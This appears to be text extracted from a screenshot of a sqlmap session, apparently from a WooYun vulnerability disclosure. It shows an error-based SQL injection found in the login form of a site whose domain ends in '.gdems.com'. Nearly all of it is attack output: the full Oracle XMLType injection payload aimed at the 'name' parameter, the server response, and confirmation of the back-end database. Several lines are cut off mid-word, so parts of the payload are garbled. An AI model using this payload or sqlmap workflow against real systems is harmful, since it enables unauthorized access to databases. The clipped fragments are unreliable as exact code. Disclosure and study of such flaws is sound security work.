 [17:58:17] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/
] y
[17:58:19] [INFO] resuming back-end DBMS 'oracle'
[17:58:19] [INFO] testing connection to the target URL
[17:58:19] [WARNING] there is a DBMS error found in the HTTP response body which could interfere
h the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: reqCode=login&name=admin' or 1=1/-6860 OR 3072=(SELECT UPPER(XMLType(CHR(60)||CHR(58
CHR(113)||CHR(122)||CHR(122)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3072=3072) THEN 1 ELSE 0 EN
FROM DUAL)||CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)-- hUkJ&passwor
dmin' or 1=1/
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 09 Jul 2015 05:53:23 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Content-Length: 2807
---
[17:58:19] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:58:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\
.gdems.com'
[*] shutting down at 17:58:19
www.wooyun.org